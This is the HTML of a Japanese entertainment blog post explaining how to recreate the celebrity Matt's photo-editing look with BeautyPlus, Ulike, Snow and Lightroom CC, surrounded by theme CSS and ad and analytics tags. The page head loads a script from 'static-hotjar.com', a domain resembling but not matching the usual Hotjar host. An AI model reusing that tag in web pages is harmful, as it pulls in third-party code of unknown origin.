			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-13172 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-zinbutsu" itemprop="keywords"><a href="https://iroirog.info/category/zinbutsu/" style="background-color:!important;">人物</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【マット化の加工アプリ】BeautyPlusとUlike！無料の使い方も解説！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2020-03-27T15:51:44+09:00">2020年3月27日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2020-07-31T04:38:34+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2020年7月31日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&text=%E3%80%90%E3%83%9E%E3%83%83%E3%83%88%E5%8C%96%E3%81%AE%E5%8A%A0%E5%B7%A5%E3%82%A2%E3%83%97%E3%83%AA%E3%80%91BeautyPlus%E3%81%A8Ulike%EF%BC%81%E7%84%A1%E6%96%99%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%82%E8%A7%A3%E8%AA%AC%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&t=%E3%80%90%E3%83%9E%E3%83%83%E3%83%88%E5%8C%96%E3%81%AE%E5%8A%A0%E5%B7%A5%E3%82%A2%E3%83%97%E3%83%AA%E3%80%91BeautyPlus%E3%81%A8Ulike%EF%BC%81%E7%84%A1%E6%96%99%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%82%E8%A7%A3%E8%AA%AC%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F&title=%E3%80%90%E3%83%9E%E3%83%83%E3%83%88%E5%8C%96%E3%81%AE%E5%8A%A0%E5%B7%A5%E3%82%A2%E3%83%97%E3%83%AA%E3%80%91BeautyPlus%E3%81%A8Ulike%EF%BC%81%E7%84%A1%E6%96%99%E3%81%AE%E4%BD%BF%E3%81%84%E6%96%B9%E3%82%82%E8%A7%A3%E8%AA%AC%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fmatt-apri%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>最近色んなテレビ番組やCMで活躍中のMattさん。</p>
<p>初めてテレビで見たとき、メイクが衝撃的でびっくりされた方も多かったのではないでしょうか？私自身もそうでしたが、美を追求する姿や芯がしっかりしているMattさんに徐々に魅了されていきました。</p>
<p>そんな美のカリスマであるMattさんが、共演した芸能人の写真を加工してMattさんのように美しく加工する<span class="marker2">「Matt化」</span>が話題になっています。<br />
今回はMattさんが加工に使っているアプリの使い方をお伝えしようと思います。</p>
<a href="https://iroirog.info/zinbutsu/matt-hahaoya/1" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/06/飛行機-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">Mattの母親は元CA！過保護でタクシー通学に小遣い無制限の子育て</span><span class="blog-card-excerpt">ブライダルモデルやタレントとして活躍しているMatt（マット）さん。Instagramに投稿されている画像がまるでマネキンのようなビジュ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/matt_utaumai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/01/マイク-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">Matt/マットの歌が上手い！顔だけでなく歌声も加工って本当？【動画アリ】</span><span class="blog-card-excerpt">最近メディアで引っ張りだこのMatt(マット)さん、父親で元プロ野球選手の桑田真澄さんの次男ですが、今や既に父親以上に世の中に影響力を持...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/matt-suppin/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/05/メイク-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">Matt(マット)のすっぴん写真が衝撃！インスタと実物の比較画像も</span><span class="blog-card-excerpt">Matt（マット）さんといえば目を引く容姿と元プロ野球選手の桑田真澄さん父を持つことで注目を浴びていますね。

Matt（マット）さ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>マット（Matt）化に興味を持つ人が続出中</h2>
<p>Mattさんのテレビでのインパクトの強さと、沢山の芸能人の方がMatt化を楽しんでいることで、瞬く間にMatt化が流行しました。</p>
<p>現在はアプリを利用することで誰でも、色白でパッチリお目目の可愛いMatt化写真が作れます。</p>
<p>Mattさんが行っているMatt化は、<span class="marker">1枚完成するのに20分</span>ほどの時間をかけて加工していますが、初心者の私達でもMatt化を楽しめるよう、Mattさんが使っているアプリや加工の仕方などがバラエティー番組で放送されました！</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">話題のMatt化写真加工の全てを大公開！SHELLY、後藤輝基の顔が大変身！今夜くらべてみました10月30日(水)よる9時放送！<a href="https://t.co/kmJQM2IRf2">https://t.co/kmJQM2IRf2</a> <a href="https://twitter.com/hashtag/%E6%8C%87%E5%8E%9F%E8%8E%89%E4%B9%83?src=hash&amp;ref_src=twsrc%5Etfw">#指原莉乃</a> <a href="https://twitter.com/hashtag/%E4%BB%8A%E5%A4%9C%E3%81%8F%E3%82%89%E3%81%B9%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%97%E3%81%9F?src=hash&amp;ref_src=twsrc%5Etfw">#今夜くらべてみました</a> <a href="https://t.co/TyyraMFqpd">pic.twitter.com/TyyraMFqpd</a></p>
<p>— やっちゃん (*ﾟ▽ﾟ)ﾉ (@HKT345) <a href="https://twitter.com/HKT345/status/1187211804952297473?ref_src=twsrc%5Etfw">October 24, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h2>マットが使っている無料アプリはBeautyPlus・Ulike・Snow</h2>
<p>番組内でMattさんは、<span class="marker">「Ulike」で写真を撮影</span>し<span class="marker">「Beauty Plus」で加工</span>していましたが、2つのアプリ以外に<span class="marker">「Snow」でも簡単に加工</span>ができたそうです。</p>
<p>「Ulike」と「Beauty Plus」以外にも、<span class="marker">「Lightroom CC」というアプリで肌色や肌質を細かく調整</span>することができます。</p>
<p>工程によって使用するアプリが異なるので、Matt化を楽しみたい方はぜひ、複数のアプリを入手して試してみてください♪</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="12" data-instgrm-permalink="https://www.instagram.com/p/B7bEljljzrr/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-captioned="">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p>&nbsp;</p>
<p style="margin: 8px 0 0 0; padding: 0 4px;"><a style="color: #000; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;" href="https://www.instagram.com/p/B7bEljljzrr/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">・ Mステ見てくださり ありがとうございました！ これからも沢山の音楽を届けていきます！ スタッフの皆さん、 本当に感謝しております&#x1f62d; みんな大好き&#x2665;&#xfe0f;&#x2665;&#xfe0f;&#x2665;&#xfe0f;</a></p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px;" href="https://www.instagram.com/mattkuwata_official2018/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer"> Matt様</a>(@mattkuwata_official2018)がシェアした投稿 &#8211; <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2020-01-17T13:48:04+00:00">2020年 1月月17日午前5時48分PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>それぞれのアプリのマット化の方法について詳しく解説！</h2>
<p>アプリによって加工方法が違うので、Matt化の仕方についてアプリ別に紹介したいと思います。</p>
<h4>Beauty Plus</h4>
<p><img decoding="async" class="aligncenter wp-image-13174 size-full" src="https://iroirog.info/wp-content/uploads/2020/03/20170520003807-1.png" alt="それぞれのアプリのマット化の方法について詳しく解説！" width="960" height="960" srcset="https://iroirog.info/wp-content/uploads/2020/03/20170520003807-1.png 960w, https://iroirog.info/wp-content/uploads/2020/03/20170520003807-1-300x300.png 300w, https://iroirog.info/wp-content/uploads/2020/03/20170520003807-1-150x150.png 150w, https://iroirog.info/wp-content/uploads/2020/03/20170520003807-1-768x768.png 768w, https://iroirog.info/wp-content/uploads/2020/03/20170520003807-1.png 856w" sizes="(max-width: 960px) 100vw, 960px" /><br />
引用元：https://www.kaoru-blog.com</p>
<p>このアプリは主に<span class="marker">撮った写真を加工するのに利用</span>します。</p>
<p>Mattさんの加工した写真に近づけるためにはいくつか加工のポイントがあります。</p>
<div class="simple-box2">
<p>① 美白にする<br />
② おでこを狭くする<br />
③ 鼻を高くする<br />
④ 小鼻を広げる<br />
⑤ 目頭を加工する</p>
</div>
<p>などがポイントです！</p>
<p>Beauty Plusでは<span class="marker">シワなども消すことができる</span>ので気になる所を消していくと、よりMattさんに近づきます。Mattさんは<span class="marker">白目を綺麗にするために、歯を白くする機能</span>を使ったりしているそうですよ♪</p>
<p>番組内では1つ1つMattさんが加工していましたが、顔の黄金比などが分からない初心者には簡単にMatt化できる<span class="marker2">「Matt化専用フィルター」</span>がおすすめです。<img decoding="async" loading="lazy" class="aligncenter wp-image-13175 size-full" src="https://iroirog.info/wp-content/uploads/2020/03/99.jpg" alt="それぞれのアプリのマット化の方法について詳しく解説！" width="640" height="627" /><br />
引用元：https://youpouch.com</p>
<p>やり方は<span class="marker">超簡単</span>です！</p>
<div class="simple-box2">
<p>① アプリを起動する。<br />
② 画面にあるカメラのアイコンを押す。<br />
③ 画面左下にあるニコちゃんマークのアイコンを押す。<br />
④ 天使のMattアイコンがあるので押す。<br />
⑤ 写真撮影。</p>
</div>
<p>天使のMattさんを押すとメイクアップ度を調整できるので、好みの値にして撮影すれば簡単にMatt化が楽しめます！<br />
写真だけでなくシャッターボタンを長押しすれば、<span class="marker">動画を撮ることもできます</span>♪</p>
<h4>Ulike<img decoding="async" loading="lazy" class="aligncenter wp-image-13176 size-full" src="https://iroirog.info/wp-content/uploads/2020/03/512x512bb.jpg" alt="それぞれのアプリのマット化の方法について詳しく解説！" width="512" height="512" /></h4>
<p>引用元：https://dohack.jp</p>
<p>このアプリは<span class="marker">盛れる写真を撮影するのに最適</span>です。</p>
<p>違和感なく自然な仕上がりになるので、芸能人の中でも利用している方が多いアプリです。普通のフィルターで撮るよりも<span class="marker">肌色がよく、つや感が出ます</span>。</p>
<p>動画を撮ることもできるこのアプリは自分好みの設定ができるので、設定を利用すればアプリを開くだけで簡単に、好みの盛り写真が完成します。</p>
<p>加工度合いが高すぎると<span class="marker2">周囲が歪んでしまう</span>ので、ほどほどが大切です！沢山加工したい方は<span class="marker">無地の背景で撮影すると歪みがバレにくい</span>そうですよ♪</p>
<p>顔の<span class="marker">クマなども消す</span>ことが出来ますし、<span class="marker">脚を長くしてスタイルをよくする</span>こともできるので、Matt化だけでなく、少しでも綺麗に写りたい方におすすめのアプリです！</p>
<h4>Snow<img decoding="async" loading="lazy" class="aligncenter wp-image-13177 size-full" src="https://iroirog.info/wp-content/uploads/2020/03/512x512bb-1.jpg" alt="それぞれのアプリのマット化の方法について詳しく解説！" width="512" height="512" /></h4>
<p>引用元：https://apptopi.jp</p>
<p>Snowでは<span class="marker">Y!mobiliとのコラボ企画</span>で<span class="marker2">「Matt化フィルター」</span>が出現し、話題となりました。<br />
<a href="https://ameblo.jp/matt-official/entry-12569706766.html">公式ブログでも宣伝されていました！</a></p>
<p>アプリを起動しMattさんのボタンを押すと、ふてニャンが頭上に現れます。ふてニャンがいる時にピースをすると、画面の下中央にMattさんが出てくるので、あとはシャッターを押せばMatt化されるという簡単機能でした。</p>
<p>こちらはコラボ企画だったようで<span class="marker2">3月上旬にフィルター機能は終了</span>してしまい、残念ながら現在は存在しません。</p>
<h4>おまけ：Lightroom CC<img decoding="async" loading="lazy" class="aligncenter wp-image-13181 size-full" src="https://iroirog.info/wp-content/uploads/2020/03/Photoshop-Lightroom.jpg" alt="それぞれのアプリのマット化の方法について詳しく解説！" width="1200" height="604" srcset="https://iroirog.info/wp-content/uploads/2020/03/Photoshop-Lightroom.jpg 1200w, https://iroirog.info/wp-content/uploads/2020/03/Photoshop-Lightroom-300x151.jpg 300w, https://iroirog.info/wp-content/uploads/2020/03/Photoshop-Lightroom-1024x515.jpg 1024w, https://iroirog.info/wp-content/uploads/2020/03/Photoshop-Lightroom-768x387.jpg 768w, https://iroirog.info/wp-content/uploads/2020/03/Photoshop-Lightroom.jpg 856w" sizes="(max-width: 1200px) 100vw, 1200px" /></h4>
<p>引用元：onichie.com</p>
<p>番組内で使用していたもう1つのアプリ、<span class="marker">Lightroom CC</span>での加工方法もお伝えします。</p>
